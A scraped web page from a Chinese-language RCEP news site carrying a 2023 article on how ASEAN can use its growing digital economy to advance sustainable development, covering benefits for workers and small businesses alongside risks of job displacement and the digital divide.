

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/04/20/2438.html
body_size: 46361
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>东盟利用数字经济的崛起促进可持续发展 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,596] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/20/2438.html#webpage","url":"https://cn.rcepnews.com/2023/04/20/2438.html","inLanguage":"zh-CN","name":"东盟利用数字经济的崛起促进可持续发展","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/04/20/2438.html#breadcrumblist"},"datePublished":"2023-04-20T06:50:43+08:00","dateModified":"2023-04-20T06:50:43+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/04/20/2438.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/04/20/2438.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"东盟利用数字经济的崛起促进可持续发展","datePublished":"2023-04-20T06:50:43+08:00","dateModified":"2023-04-20T06:50:43+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/04/20/2438.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/04/20/2438.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/20/2438.html","url":"https://cn.rcepnews.com/2023/04/20/2438.html","name":"东盟利用数字经济的崛起促进可持续发展"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/04/20/2438.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 东盟利用数字经济的崛起促进可持续发展评论Feed" href="https://cn.rcepnews.com/2023/04/20/2438.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/2438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=2438' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F20%2F2438.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F20%2F2438.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2438 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-2438" class="post-2438 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">东盟利用数字经济的崛起促进可持续发展</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年4月20日 星期四 14:50
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>Melinda Martinus呼吁东盟利用数字<span class="wp_keywordlink"><a title="经济" href="https://cn.dailyeconomic.com/">经济</a></span>的崛起，超越利润，关注人民和环境。</p>
<p>东盟地区正在见证数字经济的崛起。这是由移动设备的高渗透率、中产阶级消费者的稳定增长以及相对年轻和富有生产力的人口推动的。在这些趋势的推动下，该地区的数字经济增长速度可能是该地区国内生产总值(GDP)的两倍，到2030年将达到1万亿<span class="wp_keywordlink"><a title="美元" href="https://cn.dailyeconomic.com/usd">美元</a></span>的商品总值(GMV)。虽然数字经济对该地区增长的影响是显而易见的，但有一种新兴的说法将可持续性与数字化联系了起来。一些证据表明，东盟不仅可以利用数字经济的崛起实现增长，还可以实现可持续的未来。</p>
<p>可持续发展的概念可以通过三个维度来定义：利润、人和地球，通常被概括为“3Ps”。许多关于东盟数字经济崛起的研究都集中在第一个P上：利润。这些通常包括对数字经济带来的价值、市场规模、未来扩张机会以及其国家增长前景的预测。在地区企业和行业的推动下，地区政策制定者试图利用数字经济的优势，来实现一个无缝的数字贸易生态系统。通过这样做，该地区将变得更具吸引力的投资，并最终实现其区域经济一体化的愿景。</p>
<p>关于数字化和第二个P (people)的讨论越来越受欢迎，特别是在该地区的发展伙伴、政府、学术界和民间社会中。数字经济为本地区各国促进人类发展提供了重要机遇。例如，教育科技平台的兴起帮助地方政府进行了教育革命，使其更容易获得和负担得起。在线学习平台可以为那些负担不起传统高等教育高昂费用的人们提供广泛的教育资源。事实证明，在2019冠状病毒病期间，远程医疗等数字卫生技术在提供卫生服务方面是有效的，特别是对生活在偏远或服务不足地区的人们。</p>
<p>数字经济可以通过创造就业机会和促进企业扩张来提高生产力、增加收入、改善民生。根据2021年Tech for Good Institute的一项研究，东南亚国家超过60%的司机在加入叫车平台Grab后，个人收入有所增加。该研究还发现，十分之八的数字化食品和零售中小微企业(MSMEs)报告称，加入数字市场后，他们可以接触到更多的客户。数字化帮助他们保存交易记录，从而建立他们的信用评分，改善融资渠道。在这项研究中，74%获得数字贷款的中小微企业声称，他们以前无法从银行或传统贷款机构获得融资。</p>
<p>然而，尽管人们有一些积极的证据，但数字经济的兴起也带来了一些威胁，例如低技能和常规行业的就业机会被取代。这可能对边缘社区产生不成比例的影响，这些社区可能缺乏适应数字经济新角色所需的技能或培训。有必要确保高速互联网和电子设备等技术广泛适用于弱势群体，以缓解数字鸿沟和减少不平等。此外，数字经济领域提供的工作对经济逆风很敏感。最近，该地区科技行业出现了一系列裁员，这些裁员影响了那些没有足够社会保障的弱势工人。</p>
